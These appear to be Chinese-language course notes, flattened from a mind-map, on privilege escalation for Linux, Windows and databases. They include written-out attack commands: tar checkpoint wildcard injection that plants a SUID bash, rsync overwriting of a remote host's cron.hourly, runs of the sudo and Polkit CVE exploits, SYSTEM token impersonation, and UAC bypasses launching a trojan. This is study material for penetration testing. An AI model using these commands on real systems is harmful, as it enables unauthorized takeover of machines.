 有那些权限?
环境语言用户权限?
基础
权限怎么获取的?
权限能做那些事情?
网站后台
中间件后台
Web权限
分类
数据库后台
第三方应用后台
后台功能点(如实现文件操作的功能)
技术
还可以借助网上的公开资料进行利用
补充
部分权限可以实现互相提升转移
一个综合类探针：traitor
一个自动化提权：BeRoot(gtfobins&lolbas)
项目
两个信息收集：LinEnum linuxprivchecker
两个漏洞探针：linux-exploit-suggester&2
1、漏扫收集
2、下载EXP
步骤
3、编译EXP
4、执行EXP
内核
脏牛漏洞(CVE-2016-5195)
漏洞
Dirty Pipe(CVE-2022-0847)
1、信息收集
步骤
2、SUID对应查找
3、利用SUID资料去利用
Nmap
SUID
Vim
find
Bash
Web->root
对应
More
Less
Nano
cp
查找所有777的文件
权限配置不当
查看定时任务有没有777执行文件
直接修改定时任务执行文件内置命令
Mysql
数据库类型
Redis
其他数据库
Linux
数据库提权
MDUT 2.0 数据库利用工具
自动化工具
ODAT：Oracle 数据库攻击工具
sqlserver利用工具
定时任务有自定义
条件
自定义程序能探针出执行的相关命令
执行的命令要有环境变量的命令（如ps bash ）
环境变量
1、先进入定时任务执行的程序的目录
2、写入当前目录到环境变量去
利用
3、复制程序执行的命令到当前目录
4、通过相应的suid命令提权
定时任务有自定义
条件
自定义程序能探针出执行的相关命令
命令有类似的参数可以再调用其他命令执行（如tar）
tar backup.tar.gz -zvf /var/www/*
定时任务
1、写入参数调用执行命令echo "" > "--
checkpoint-action=exec=sh test.sh"
1、写入参数调用执行命令 echo "" > --
checkpoint=1
利用
2、上面执行的test写入：echo 'cp /bin/
bash /tmp/bash; chmod +s /tmp/bash' >
test.sh
chmod +x test.sh
873端口服务
条件
未授权访问
有密码进入
User->root
流程
1、下载目标的定时任务
2、本地创建执行文件进行覆盖定时任务目标
Rsync
上传覆盖文件：rsync -av nc rsync://47.94.
236.117:873/src/etc/cron.hourly
下载文件：rsync -av rsync://47.94.236.117:
873/src/etc/cron.hourly ./
有docker服务
条件
当前用户在docker组
groups 用户名
Docker
流程
直接利用-v -it进行挂载shell
docker run -v /root:/mnt -it alpine
sudo: 1.8.2 - 1.8.31p2
条件
sudo: 1.9.0 - 1.9.5p1
报错存在
判断
sudoedit -s /
正常不存在
Sudo(CVE-2021-3156)
git clone https://github.com/blasty/CVE-
2021-3156.git
cd CVE-2021-3156
make
chmod a+x sudo-hax-me-a-sandwich
利用
./sudo-hax-me-a-sandwich 编号
条件
都有漏洞只是有没有打过补丁有没有使用
判断
dpkg -l policykit-1
Polkit(CVE-2021-4034)
git clone https://github.com/berdav/CVE-
2021-4034.git
cd CVE-2021-4034/
利用
make
./cve-2021-4034
系统权限
1、信息收集
WindowsVulnScan
wesng
2、筛选EXP
Vulmap
https://i.hacking8.com/tiquan
流程
KernelHub
3、下载EXP
Poc-in-Github
exploitdb
溢出漏洞
4、执行EXP
权限提升-小迪安全
手工提权
taowu
CS插件化
ladon
平台
1、生成反弹后门
2、配置监听会话
MSF自动化
2.1、筛选EXP模块
3、利用EXP溢出提权
0、网站存在高权限SQL注入点
1、数据库的存储文件或备份文件
帐号密码获取
2、网站应用源码中的数据库配置文件
3、采用工具或脚本爆破(需解决外联问题)
ROOT密码
条件限制
-secure-file-priv没进行目录限制
5.2
UDF
>=5.2
MYSQL
技术分类
启动项
MOF
反弹shell
MSF
利用工具
Navicat
Web->System
条件限制
SA密码
数据库
MSSQL
xp_cmdshell
技术分类
sp_oacreate
沙盒
条件限制
数据库帐号密码
Oracle
普通用户
技术分类
DBA用户
注入
Redis
参考前期的课程
本地普通数据库用户
CVE-2018-1058
PostgreSQL
需要数据库管理用户操作数据库触发
CVE-2019-9193
本地数据库管理用户
远控类：Teamviewer 向日葵 Todesk VNC Radmin 等
第三方应用软件
密码类：各大浏览器 Xshell Navicat 3389 等
服务类：FileZilla Serv-u Zend等
CS/MSF 插件模块
Windows
条件：需要非Web用户权限，不适用于常规的
Webshell权限提升
Win7之后弃用
AT
实用Win2003，Win7之前版本
at 21:00 /interactive cmd
服务命令
Win7之后启用，弃用AT
实用Win2003可用，Win7之后版本弃用但失败
SC
sc Create syscmd binPath= "cmd /K start"
type= own type= interact
sc start syscmd
通杀
PS
Pstools
pinjector
进程注入
msf&migrate
use incognito
msf
list_tokens -u
impersonate_token "NT AUTHORITY\
SYSTEM"
令牌窃取
实用于web环境
土豆溢出漏洞
MS16-075
ask
MSF内置模块
bypassua
bypassuac_sluihijack
bypassuac_silentcleanup
Powershell渗透框架
User->System
UAC绕过
Akagi64.exe 41 muma.exe
UACME项目(推荐)
Akagi64.exe 61 muma.exe
Akagi64.exe 23 muma.exe
无
use exploit/windows/local/bypassua
低
use exploit/windows/local/bypassuac_sluihij
分等级
use exploit/windows/local/bypassuac_silentcl
中
高
use exploit/windows/local/ask
信息收集
看服务器第三方软件的情况
火绒剑去分析调用的DLL
劫持探针
DLL劫持
ChkDllHijack检测是否可以劫持
MSF生成恶意DLL
DLL利用
删除上传或覆盖原有DLL